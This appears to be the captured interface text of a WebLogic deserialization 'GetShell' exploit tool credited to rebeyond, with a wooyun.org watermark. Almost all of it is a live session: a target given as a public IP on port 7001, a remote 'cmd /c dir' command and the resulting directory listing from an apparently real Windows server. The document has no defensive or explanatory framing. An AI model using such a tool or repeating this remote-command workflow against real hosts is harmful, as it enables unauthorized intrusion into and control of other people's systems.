 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 219.143.241.29 Port: 7001 DisConn
FilePath: Upload
CMD: cmd /c dir d:\UpdateFile\activex_file Execute
Result:
2014/08/22 05:20 808,550 2.0.0.2.zip
2014/08/22 05:20 777,328 2.0.0.3.zip
2014/08/22 05:20 780,703 2.0.0.4.zip
2014/08/22 05:21 778,775 2.0.0.5.zip
2014/08/22 05:21 412,419 2.0.0.6.zip
2014/08/22 05:21 831,216 2.0.0.7.zip
2014/08/22 05:22 799,006 2.0.0.8.zip
2014/08/29 00:04 916,549 2.0.0.9.zip
2014/08/29 10:08 799,345 2.0.1.0.zip
2014/09/11 21:10 904,037 2.0.1.1.zip
2014/10/16 20:11 916,564 2.0.1.2.zip
2014/11/13 20:10 778,035 2.0.1.3.zip
2015/01/15 17:56 779,245 2.0.1.4.zip
2015/04/09 18:25 809,503 2.0.1.5.zip
2015/05/07 19:59 339,311 2.0.1.6.zip
2015/05/14 19:01 448,147 2.0.1.7.zip
2015/11/12 14:10 17,891,718 2.0.1.9.zip
2016/01/07 19:16 4,210,920 2.0.2.0.zip
2016/01/28 20:32 7,499,099 2.0.2.1.zip
2015/10/08 18:45 <DIR> old
19 个文件 41,480,470 字节
3 个目录 34,001,059,840 可用字节
Connected!
www.wooyun.org